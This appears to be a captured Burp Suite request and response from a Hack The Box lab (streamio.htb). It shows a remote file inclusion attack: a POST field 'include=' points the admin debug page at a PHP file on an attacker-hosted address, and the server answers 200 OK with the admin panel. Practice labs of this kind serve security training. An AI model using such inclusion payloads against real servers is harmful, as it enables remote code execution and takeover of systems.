 Request
Response
Method Text Send
Text
POST https://streamio.htb/admin/?debug=master.php HTTP/1.1
host: streamio.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: PHPSESSID=1gjelvhioc1ckvb9c1kedva6r4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
content-length: 40
content-type: application/x-www-form-urlencoded
include=http://10.10.16.6:8080/dr4ks.php
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.26
X-Powered-By: ASP.NET
Date: Mon, 01 Jan 2024 18:16:58 GMT
Content-Length: 342677
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Admin panel</title>
Line Wrap Disabled
Find: No matches
Time: 3,912 ms Body Length: 342,677 Total Length: 342,984 bytes